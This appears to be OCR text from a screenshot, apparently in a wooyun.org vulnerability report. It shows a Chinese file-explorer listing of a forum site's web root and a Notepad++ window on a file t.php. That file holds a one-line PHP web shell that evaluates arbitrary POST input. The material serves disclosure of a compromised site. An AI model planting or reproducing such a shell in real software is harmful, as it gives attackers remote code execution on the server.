 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
退 搜索 文件夹
D:\www.meizi.com 转到
件和文件夹任务
它位置
细信息
hp
文件
改日期: 2014年3月9日今
14:26
小: 25 字节
data install source
admin.php
PHP 文件
3 KB
api.php
PHP 文件
1 KB
connect.php
PHP 文件
1 KB
cp.php
PHP 文件
1 KB
crossdomain.xml
XML 文档
1 KB
favicon.ico
图标
forum.php
PHP 文件
3 KB
group.php
PHP 文件
1 KB
home.php
PHP 文件
2 KB
index.php
PHP 文件
6 KB
member.php
PHP 文件
2 KB
misc.php
PHP 文件
2 KB
plugin.php
PHP 文件
2 KB
portal.php
PHP 文件
1 KB
robots.txt
文本文档
1 KB
search.php
PHP 文件
2 KB
static
template
uc_client
t.php
PHP 文件
1 KB
D:\www.meizi.com\t.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运
t.php
1 <?php @eval($_POST[c]);?>
www.wooyun.org